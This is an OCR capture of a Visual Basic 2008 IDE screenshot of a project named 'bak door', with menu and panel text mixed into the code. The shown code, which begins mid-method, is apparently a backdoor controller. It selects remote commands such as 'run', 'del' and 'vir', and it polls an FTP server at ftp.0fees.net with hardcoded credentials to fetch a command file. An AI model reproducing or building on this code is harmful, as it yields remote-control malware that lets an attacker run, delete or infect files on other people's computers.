 bak door - Microsoft Visual Basic 2008 Express Edition
File Edit View Project Build Debug Data Tools Window Help
Start Page Form1.vb* Form1.vb [Design]*
Toolbox
Timer3 Tick
TextBox1.Text = "vir"
End If
If RadioButton2.Checked Then
TextBox1.Text = "run"
End If
If RadioButton3.Checked Then
TextBox1.Text = "del"
End If
If RadioButton4.Checked Then
TextBox1.Text = "no"
End If
End Sub
Private Sub Timer2_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer2.Tick
Me.Enabled = True
Timer2.Enabled = False
MsgBox("command oki )))", MsgBoxStyle.Information, "Information")
End Sub
Private Sub Timer3_Tick(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Timer3.Tick
Try
Dim client As New Net.WebClient()
client.Credentials = New Net.NetworkCredential("fees0_11984619", "poopoo")
TextBox2.Text = client.DownloadString("ftp://fees0_11984619@ftp.0fees.net/htdocs/com.txt")
Catch ex As Exception
End Try
End Sub
End Class
Solution Explorer
bak door
My Project
Form1.vb
Solution Explorer Data Sources
Properties
Timer3_Tick Attributes
Ready Ln 39 Col 9 Ch 9 INS
2:54 PM
21-Dec-12